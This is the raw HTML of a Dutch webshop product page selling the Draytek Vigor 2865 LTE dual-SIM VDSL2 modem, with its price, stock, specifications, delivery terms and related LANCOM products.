class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel"><div
class="product-image-wrap"><figure
data-thumb="https://voiphardware.eu/wp-content/uploads/2022/06/vigor-2865l_530x522-e1630497553942-150x150.png" class="woocommerce-product-gallery__image"><a
data-elementor-open-lightbox="no" href="https://voiphardware.eu/wp-content/uploads/2022/06/vigor-2865l_530x522-e1630497553942.png"><img
width="500" height="500" src="https://voiphardware.eu/wp-content/uploads/2022/06/vigor-2865l_530x522-e1630497553942.png" class="wp-post-image wp-post-image" alt="" title="vigor-2865l_530x522-e1630497553942" data-caption="" data-src="https://voiphardware.eu/wp-content/uploads/2022/06/vigor-2865l_530x522-e1630497553942.png" data-large_image="https://voiphardware.eu/wp-content/uploads/2022/06/vigor-2865l_530x522-e1630497553942.png" data-large_image_width="500" data-large_image_height="500" decoding="async" fetchpriority="high" srcset="https://voiphardware.eu/wp-content/uploads/2022/06/vigor-2865l_530x522-e1630497553942.png 500w, https://voiphardware.eu/wp-content/uploads/2022/06/vigor-2865l_530x522-e1630497553942-300x300.png 300w, https://voiphardware.eu/wp-content/uploads/2022/06/vigor-2865l_530x522-e1630497553942-150x150.png 150w, https://voiphardware.eu/wp-content/uploads/2022/06/vigor-2865l_530x522-e1630497553942-430x430.png 430w" sizes="(max-width: 500px) 100vw, 500px" /></a></figure></div>		</figure><div
class="product-additional-galleries"><div
class="wd-show-product-gallery-wrap  wd-gallery-btn"><a
href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div></div></div></div></div></div><div
class="col-lg-6 col-12 col-md-6 summary entry-summary"><div
class="summary-inner"><div
class="single-breadcrumbs-wrapper"><div
class="single-breadcrumbs">
<nav
class="woocommerce-breadcrumb"><a
href="https://voiphardware.eu" class="breadcrumb-link ">Home</a><a
href="https://voiphardware.eu/product-categorie/netwerk/" class="breadcrumb-link ">Netwerk</a><a
href="https://voiphardware.eu/product-categorie/netwerk/modem/" class="breadcrumb-link breadcrumb-link-last">Modem</a><span
class="breadcrumb-last"> Draytek Vigor 2865 LTE modem 4G, Dual Sim, VDSL2 Super Vectoring</span></nav><div
class="wd-products-nav"><div
class="product-btn product-prev">
<a
href="https://voiphardware.eu/product/vigor-2135vac-gigabit-wan-router-gigabit-lan-poorten-802-11ac/">Previous product<span
class="product-btn-icon"></span></a><div
class="wrapper-short"><div
class="product-short"><div
class="product-short-image">
<a
href="https://voiphardware.eu/product/vigor-2135vac-gigabit-wan-router-gigabit-lan-poorten-802-11ac/" class="product-thumb">
<img
width="430" height="430" src="https://voiphardware.eu/wp-content/uploads/2022/06/draytek-vigor-2135vac-gigabit-wan-router-gigabit-l1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://voiphardware.eu/wp-content/uploads/2022/06/draytek-vigor-2135vac-gigabit-wan-router-gigabit-l1-430x430.jpg 430w, https://voiphardware.eu/wp-content/uploads/2022/06/draytek-vigor-2135vac-gigabit-wan-router-gigabit-l1-300x300.jpg 300w, https://voiphardware.eu/wp-content/uploads/2022/06/draytek-vigor-2135vac-gigabit-wan-router-gigabit-l1-150x150.jpg 150w, https://voiphardware.eu/wp-content/uploads/2022/06/draytek-vigor-2135vac-gigabit-wan-router-gigabit-l1.jpg 500w" sizes="(max-width: 430px) 100vw, 430px" />								</a></div><div
class="product-short-description">
<a
href="https://voiphardware.eu/product/vigor-2135vac-gigabit-wan-router-gigabit-lan-poorten-802-11ac/" class="wd-entities-title">
Draytek Vigor V2135Vac Gigabit WAN router								</a>
<span
class="price">
<span
class="woocommerce-Price-amount amount"><span
class="woocommerce-Price-currencySymbol">&euro;</span>228,00</span>								</span></div></div></div></div>
<a
href="https://voiphardware.eu/shop/" class="wd-back-btn">
<span>
Back to products					</span>
</a><div
class="product-btn product-next">
<a
href="https://voiphardware.eu/product/vigor-2927-dual-gigabit-wan-breedband-router-5-gigabit-lan-2-usb-poorten-50-vpn-lan-lan-ipsec/">Next product<span
class="product-btn-icon"></span></a><div
class="wrapper-short"><div
class="product-short"><div
class="product-short-image">
<a
href="https://voiphardware.eu/product/vigor-2927-dual-gigabit-wan-breedband-router-5-gigabit-lan-2-usb-poorten-50-vpn-lan-lan-ipsec/" class="product-thumb">
<img
width="430" height="430" src="https://voiphardware.eu/wp-content/uploads/2022/06/vigor202927-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://voiphardware.eu/wp-content/uploads/2022/06/vigor202927-430x430.png 430w, https://voiphardware.eu/wp-content/uploads/2022/06/vigor202927-300x300.png 300w, https://voiphardware.eu/wp-content/uploads/2022/06/vigor202927-150x150.png 150w, https://voiphardware.eu/wp-content/uploads/2022/06/vigor202927.png 500w" sizes="(max-width: 430px) 100vw, 430px" />								</a></div><div
class="product-short-description">
<a
href="https://voiphardware.eu/product/vigor-2927-dual-gigabit-wan-breedband-router-5-gigabit-lan-2-usb-poorten-50-vpn-lan-lan-ipsec/" class="wd-entities-title">
Draytek Vigor 2927 breedband router								</a>
<span
class="price">
<span
class="woocommerce-Price-amount amount"><span
class="woocommerce-Price-currencySymbol">&euro;</span>246,00</span>								</span></div></div></div></div></div></div></div><h1 itemprop="name" class="product_title wd-entities-title">
Draytek Vigor 2865 LTE modem 4G, Dual Sim, VDSL2 Super Vectoring</h1><p
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>467,00</bdi></span></p><p
class="stock in-stock">4 in stock</p><form
class="cart" action="https://voiphardware.eu/product/vigor-2865l-lte-4g-modem-met-dual-sim-card-slot/" method="post" enctype='multipart/form-data'><div
class="quantity">
<input
type="button" value="-" class="minus" />
<label
class="screen-reader-text" for="quantity_695e2f896be8b">Draytek Vigor 2865 LTE modem 4G, Dual Sim, VDSL2 Super Vectoring quantity</label>
<input
type="number"
id="quantity_695e2f896be8b"
class="input-text qty text"
step="1"
min="1"
max="4"
name="quantity"
value="1"
title="Qty"
size="4"
placeholder=""
inputmode="numeric" />
<input
type="button" value="+" class="plus" /></div>
<button
type="submit" name="add-to-cart" value="69154" class="single_add_to_cart_button button alt">Add to cart</button></form><div
class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/vigor-2865l-lte-4g-modem-met-dual-sim-card-slot/" data-key="0bbebba531" data-product-id="69154" data-added-text="Browse Wishlist">Add to wishlist</a></div><div
class="product_meta"><span
class="sku_wrapper ean_wrapper">EAN: <span
class="ean">4710484742872</span></span>
<span
class="sku_wrapper">SKU: <span
class="sku">V2865L-A</span></span>
<span
class="posted_in">Category: <a
href="https://voiphardware.eu/product-categorie/netwerk/modem/" rel="tag">Modem</a></span></div><div
class="product-share">
<span
class="share-title">Share</span><div
class="wd-social-icons text-center icons-design-default icons-size-small color-scheme-dark social-share social-form-circle">
<a
rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://voiphardware.eu/product/vigor-2865l-lte-4g-modem-met-dual-sim-card-slot/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://voiphardware.eu/product/vigor-2865l-lte-4g-modem-met-dual-sim-card-slot/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://voiphardware.eu/product/vigor-2865l-lte-4g-modem-met-dual-sim-card-slot/&media=https://voiphardware.eu/wp-content/uploads/2022/06/vigor-2865l_530x522-e1630497553942.png&description=Draytek+Vigor+2865+LTE+modem+4G%2C+Dual+Sim%2C+VDSL2+Super+Vectoring" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://voiphardware.eu/product/vigor-2865l-lte-4g-modem-met-dual-sim-card-slot/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://voiphardware.eu/product/vigor-2865l-lte-4g-modem-met-dual-sim-card-slot/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span
class="wd-icon"></span>
</a></div></div></div></div></div></div></div></div><div
class="product-tabs-wrapper"><div
class="container"><div
class="row"><div
class="col-12 poduct-tabs-inner"><div
class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs"><ul
class="tabs wc-tabs"><li
class="description_tab active">
<a
href="#tab-description">Description</a></li><li
class="wd_additional_tab_tab ">
<a
href="#tab-wd_additional_tab">Shipping &amp; Delivery</a></li></ul><div
class="wd-tab-wrapper">
<a
href="#tab-description" class="wd-accordion-title tab-title-description active">Description</a><div
class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description"><div
class="wc-tab-inner
"><div
class=""><p>Vigor 2865L LTE (4G) modem met Dual SIM card slot en VDSL2 Super Vectoring (35b) modem/router (backwards compatible met VDSL2 – ADSL2/2+, incl. vectoring ondersteuning), 1 Gigabit WAN, 5 Gigabit LAN, 1 USB poort, 32 VPN, 3.5G/4G, Annex A De Vigor 2865L serie is een uitgebreide LTE/4G security router met ondersteuning voor LTE Categorie 6, waarmee snelheden tot 300Mbps downstream en 50Mbps upstream behaald kunnen worden. Om een betrouwbaar netwerk te creëren, beschikt de Vigor 2865L serie over een dual SIM slot waarin twee SIM kaarten geplaatst kunnen worden voor 4G failover. De Vigor 2865L serie is SIM-lock vrij en kan in combinatie met ieder data abonnement gebruikt worden. Naast LTE voor internettoepassingen kan ook gebruik worden gemaakt van de geïntegreerde VDSL2 / ADSL2/2+ modem/router en de Gigabit WAN poort. Het ac-model beschikt over een 802.11ac wireless access point.</p></div></div></div></div><div
class="wd-tab-wrapper">
<a
href="#tab-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab ">Shipping &amp; Delivery</a><div
class="woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel entry-content wc-tab" id="tab-wd_additional_tab"><div
class="wc-tab-inner
"><div
class=""><link
rel="stylesheet" id="elementor-post-726-css" href="https://voiphardware.eu/wp-content/uploads/elementor/css/post-726.css?ver=1679302697" type="text/css" media="all"><div
data-elementor-type="wp-post" data-elementor-id="726" class="elementor elementor-726">
<section
class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-7fa0583 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="7fa0583" data-element_type="section"><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2e923df7" data-id="2e923df7" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-66f8a204 elementor-widget elementor-widget-wd_images_gallery" data-id="66f8a204" data-element_type="widget" data-widget_type="wd_images_gallery.default"><div
class="elementor-widget-container"><div
class="wd-images-gallery wd-justify-center wd-items-middle view-grid" ><div
class="gallery-images row wd-spacing-10"><div
class="wd-gallery-item  col-6">
<img
src=""alt=""></div><div
class="wd-gallery-item  col-6">
<img
src=""alt=""></div></div></div></div></div></div></div><div
class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-78fd86a6" data-id="78fd86a6" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-74ec8c4 elementor-widget elementor-widget-wd_text_block" data-id="74ec8c4" data-element_type="widget" data-widget_type="wd_text_block.default"><div
class="elementor-widget-container"><div
class="wd-text-block reset-last-child text-left"><h3><strong>Levertijd</strong></h3><p><span
style="font-family: Lato, Arial, Helvetica, sans-serif; font-size: 14px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; white-space: normal; color: var(--wd-text-color);">Levering bij Voiphardware.eu duurt twee werkdagen. Levering kan langer duren in drukke situaties. Als uw bestelling langer dan twee werkdagen duurt, ontvangt u van ons een e-mail met de levertijd.</span><span
style="color: var(--wd-text-color); font-size: 14px;"></span></p></div></div></div></div></div></div>
</section></div></div></div></div></div></div></div></div></div></div><div
class="container related-and-upsells"><div
class="related-products"><h3 class="title slider-title">Related products</h3><div
id="carousel-521"
class="wd-carousel-container  slider-type-product wd-carousel-spacing-20 wd-wpb" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2"><div
class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2"><div
class="slide-product owl-carousel-item"><div
class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-68968 status-publish last instock product_cat-modem taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="68968"><div
class="product-wrapper"><div
class="content-product-imagin"></div><div
class="product-element-top">
<a
href="https://voiphardware.eu/product/lancom-1790va-eu/" class="product-image-link">
<img
width="430" height="430" src="https://voiphardware.eu/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/woocommerce-placeholder.png 1200w, https://voiphardware.eu/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://voiphardware.eu/wp-content/uploads/woocommerce-placeholder-800x800.png 800w, https://voiphardware.eu/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://voiphardware.eu/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://voiphardware.eu/wp-content/uploads/woocommerce-placeholder-860x860.png 860w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a><div
class="wrapp-swatches"></div><div
class="quick-shop-wrapper wd-fill wd-scroll"><div
class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a
href="#" rel="nofollow noopener">Close</a></div><div
class="quick-shop-form wd-scroll-content"></div></div></div><div
class="product-information"><h3 class="wd-entities-title"><a
href="https://voiphardware.eu/product/lancom-1790va-eu/">LANCOM 1790VA (EU)</a></h3><div
class="wd-product-cats">
<a
href="https://voiphardware.eu/product-categorie/netwerk/modem/" rel="tag">Modem</a></div><div
class="product-rating-price"><div
class="wrapp-product-price">
<span
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>679,00</bdi></span></span></div></div><div
class="fade-in-block"><div
class="hover-content wd-more-desc"><div
class="hover-content-inner wd-more-desc-inner"></div>
<a
href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div
class=" wd-buttons wd-pos-r-t"><div
class="wrap-wishlist-button"><div
class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/lancom-1790va-eu/" data-key="0bbebba531" data-product-id="68968" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div
class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a
href="?add-to-cart=68968" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="68968" data-product_sku="62110" aria-label="Add &ldquo;LANCOM 1790VA (EU)&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div
class="wrap-quickview-button"><div
class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://voiphardware.eu/product/lancom-1790va-eu/"
class="open-quick-view quick-view-button"
data-id="68968">Quick view</a></div></div></div></div></div></div></div></div><div
class="slide-product owl-carousel-item"><div
class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-68971 status-publish first instock product_cat-modem has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="68971"><div
class="product-wrapper"><div
class="content-product-imagin"></div><div
class="product-element-top">
<a
href="https://voiphardware.eu/product/lancom-lx-6200/" class="product-image-link">
<img
width="430" height="396" src="https://voiphardware.eu/wp-content/uploads/2022/06/2639372-n3-430x396.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2022/06/2639372-n3-430x396.jpg 430w, https://voiphardware.eu/wp-content/uploads/2022/06/2639372-n3-326x300.jpg 326w, https://voiphardware.eu/wp-content/uploads/2022/06/2639372-n3-150x138.jpg 150w, https://voiphardware.eu/wp-content/uploads/2022/06/2639372-n3.jpg 700w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a><div
class="wrapp-swatches"></div><div
class="quick-shop-wrapper wd-fill wd-scroll"><div
class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a
href="#" rel="nofollow noopener">Close</a></div><div
class="quick-shop-form wd-scroll-content"></div></div></div><div
class="product-information"><h3 class="wd-entities-title"><a
href="https://voiphardware.eu/product/lancom-lx-6200/">Lancom LX 6200</a></h3><div
class="wd-product-cats">
<a
href="https://voiphardware.eu/product-categorie/netwerk/modem/" rel="tag">Modem</a></div><div
class="product-rating-price"><div
class="wrapp-product-price">
<span
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>499,00</bdi></span></span></div></div><div
class="fade-in-block"><div
class="hover-content wd-more-desc"><div
class="hover-content-inner wd-more-desc-inner">
LAN                                       1x</div>
<a
href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div
class=" wd-buttons wd-pos-r-t"><div
class="wrap-wishlist-button"><div
class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/lancom-lx-6200/" data-key="0bbebba531" data-product-id="68971" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div
class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a
href="?add-to-cart=68971" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="68971" data-product_sku="61871" aria-label="Add &ldquo;Lancom LX 6200&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div
class="wrap-quickview-button"><div
class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://voiphardware.eu/product/lancom-lx-6200/"
class="open-quick-view quick-view-button"
data-id="68971">Quick view</a></div></div></div></div></div></div></div></div><div
class="slide-product owl-carousel-item"><div
class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-68969 status-publish last instock product_cat-modem taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="68969"><div
class="product-wrapper"><div
class="content-product-imagin"></div><div
class="product-element-top">
<a
href="https://voiphardware.eu/product/lancom-lw-600-ww/" class="product-image-link">
<img
width="430" height="430" src="https://voiphardware.eu/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/woocommerce-placeholder.png 1200w, https://voiphardware.eu/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://voiphardware.eu/wp-content/uploads/woocommerce-placeholder-800x800.png 800w, https://voiphardware.eu/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://voiphardware.eu/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://voiphardware.eu/wp-content/uploads/woocommerce-placeholder-860x860.png 860w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a><div
class="wrapp-swatches"></div><div
class="quick-shop-wrapper wd-fill wd-scroll"><div
class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a
href="#" rel="nofollow noopener">Close</a></div><div
class="quick-shop-form wd-scroll-content"></div></div></div><div
class="product-information"><h3 class="wd-entities-title"><a
href="https://voiphardware.eu/product/lancom-lw-600-ww/">LANCOM LW-600 (WW)</a></h3><div
class="wd-product-cats">
<a
href="https://voiphardware.eu/product-categorie/netwerk/modem/" rel="tag">Modem</a></div><div
class="product-rating-price"><div
class="wrapp-product-price">
<span
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>369,00</bdi></span></span></div></div><div
class="fade-in-block"><div
class="hover-content wd-more-desc"><div
class="hover-content-inner wd-more-desc-inner"></div>
<a
href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div
class=" wd-buttons wd-pos-r-t"><div
class="wrap-wishlist-button"><div
class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/lancom-lw-600-ww/" data-key="0bbebba531" data-product-id="68969" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div
class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a
href="?add-to-cart=68969" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="68969" data-product_sku="61829" aria-label="Add &ldquo;LANCOM LW-600 (WW)&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div
class="wrap-quickview-button"><div
class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://voiphardware.eu/product/lancom-lw-600-ww/"
class="open-quick-view quick-view-button"
data-id="68969">Quick view</a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div
class="wd-prefooter"><div
class="container"><link
rel="stylesheet" id="elementor-post-728-css" href="https://voiphardware.eu/wp-content/uploads/elementor/css/post-728.css?ver=1679302700" type="text/css" media="all"><div
data-elementor-type="wp-post" data-elementor-id="728" class="elementor elementor-728">
<section
class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2f0e28ac wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f0e28ac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-220b667" data-id="220b667" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-4be17616 elementor-widget elementor-widget-wd_products_brands" data-id="4be17616" data-element_type="widget" data-widget_type="wd_products_brands.default"><div
class="elementor-widget-container"><div
class="wd-notice wd-info">You must select your brand attribute in Theme Settings -&gt; Shop -&gt; Brands</div></div></div></div></div></div>
</section></div></div></div>
<footer
class="footer-container color-scheme-dark"><div
class="container main-footer">
<aside
class="footer-sidebar widget-area row" role="complementary"><div
class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3"><link
rel="stylesheet" id="elementor-post-818-css" href="https://voiphardware.eu/wp-content/uploads/elementor/css/post-818.css?ver=1679302700" type="text/css" media="all"><div
data-elementor-type="wp-post" data-elementor-id="818" class="elementor elementor-818">
<section
class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-5e8e784 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="5e8e784" data-element_type="section"><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fdef96f" data-id="fdef96f" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-858db24 L1 elementor-widget elementor-widget-wd_image_or_svg" data-id="858db24" data-element_type="widget" data-widget_type="wd_image_or_svg.default"><div
class="elementor-widget-container"><div
class="wd-image text-center">
<a
href="#">
<img
width="275" height="105" src="https://voiphardware.eu/wp-content/uploads/2021/08/Header-Logo-1.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2021/08/Header-Logo-1.png 275w, https://voiphardware.eu/wp-content/uploads/2021/08/Header-Logo-1-150x57.png 150w" sizes="auto, (max-width: 275px) 100vw, 275px" />							</a></div></div></div><div
class="elementor-element elementor-element-3344611 elementor-widget elementor-widget-wd_list" data-id="3344611" data-element_type="widget" data-widget_type="wd_list.default"><div
class="elementor-widget-container"><ul
class="wd-list color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-left"><li
class="elementor-repeater-item-80be36b">
<span
class="list-icon"></span>
<span
class="list-content">
Adres: Albert Einsteinweg 4, Lelystad					</span></li><li
class="elementor-repeater-item-c383cf6">
<span
class="list-icon"></span>
<span
class="list-content">
Telefoon: +31(0)85 500 4000					</span>
<a
href="" class="wd-fill" aria-label="List item link"></a></li><li
class="elementor-repeater-item-a511145">
<span
class="list-icon"></span>
<span
class="list-content">
Mail: support@voiphardware.eu					</span>
<a
href="mailto:support@voiphardware.eu" target="_blank" class="wd-fill" aria-label="List item link"></a></li><li
class="elementor-repeater-item-3ef49d1">
<span
class="list-icon"></span>
<span
class="list-content">
<a
href="http://www.shopmania.nl/" title="Bezoek Voiphardware.eu op ShopMania" onclick="target='_blank'; window.open('https://www.shopmania.nl/site/voiphardware.eu'); return false;" onkeypress="target='_blank'"><img
src="https://www.shopmania.nl/img/badge/nl/16.png?m=731677761" style="border: 0;" alt="Bezoek Voiphardware.eu op ShopMania" /></a>					</span></li></ul></div></div></div></div></div>
</section></div></div><div
class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3"></div><div
class="footer-column footer-column-3 col-12 col-sm-4 col-lg-2"><div
id="nav_menu-19" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Pagina&#8217;s</h5><div
class="menu-main-menu-for-entire-website-container"><ul
id="menu-main-menu-for-entire-website-1" class="menu"><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11822"><a
href="https://voiphardware.eu/">Home</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11825"><a
href="https://voiphardware.eu/shop/">Winkel</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11824"><a
href="https://voiphardware.eu/contact/">Contact</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11823"><a
href="https://voiphardware.eu/over-ons/">Over ons</a></li></ul></div></div></div><div
class="footer-column footer-column-4 col-12 col-sm-4 col-lg-2"><div
id="nav_menu-17" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Handige links</h5><div
class="menu-handige-links-container"><ul
id="menu-handige-links" class="menu"><li
id="menu-item-26319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26319"><a
href="https://voiphardware.eu/av/">Algemene Voorwaarden</a></li><li
id="menu-item-26311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26311"><a
href="https://voiphardware.eu/mijn-account/">Mijn account</a></li><li
id="menu-item-26316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-26316"><a
rel="privacy-policy" href="https://voiphardware.eu/privacy-policy/">Privacy Policy</a></li><li
id="menu-item-26312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26312"><a
href="https://voiphardware.eu/verlanglijst/">Verlanglijst</a></li><li
id="menu-item-26310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26310"><a
href="https://voiphardware.eu/winkelwagen/">Winkelwagen</a></li></ul></div></div></div><div
class="footer-column footer-column-5 col-12 col-sm-4 col-lg-2"><div
id="nav_menu-18" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Categorieën</h5><div
class="menu-primary-categories-container"><ul
id="menu-primary-categories" class="menu"><li
id="menu-item-26336" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26336"><a
href="https://voiphardware.eu/product-categorie/voip-telefonie/">VoIP-Telefonie</a></li><li
id="menu-item-26335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26335"><a
href="https://voiphardware.eu/product-categorie/refurbished/">Refurbished</a></li><li
id="menu-item-26332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-26332"><a
href="https://voiphardware.eu/product-categorie/netwerk/">Netwerk</a></li><li
id="menu-item-26331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26331"><a
href="https://voiphardware.eu/product-categorie/headsets/">Headsets</a></li><li
id="menu-item-26329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26329"><a
href="https://voiphardware.eu/product-categorie/kabels/">Kabels</a></li><li
id="menu-item-26334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26334"><a
href="https://voiphardware.eu/product-categorie/telefoonnummer/">Telefoonnummer</a></li><li
id="menu-item-26333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26333"><a
href="https://voiphardware.eu/product-categorie/overig/">Overig</a></li></ul></div></div></div>
</aside></div><div
class="copyrights-wrapper copyrights-two-columns"><div
class="container"><div
class="min-footer"><div
class="col-left set-cont-mb-s reset-last-child"><p>&copy; 2026 <a
href="https://voiphardware.eu/">Voiphardware.eu</a>. All rights reserved</p></div></div></div></div>
</footer></div><div
class="wd-close-side"></div>
<a
href="#" class="scrollToTop" aria-label="Scroll to top button"></a><div
class="mobile-nav wd-side-hidden wd-left"><div
class="wd-search-form"><form
role="search" method="get" class="searchform  woodmart-ajax-search" action="https://voiphardware.eu/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
<input
type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
<input
type="hidden" name="post_type" value="post">
<button
type="submit" class="searchsubmit">
<span>
Search						</span>
</button></form><div
class="search-results-wrapper"><div
class="wd-dropdown-results wd-scroll wd-dropdown"><div
class="wd-scroll-content"></div></div></div></div><ul
class="wd-nav wd-nav-mob-tab wd-style-underline"><li
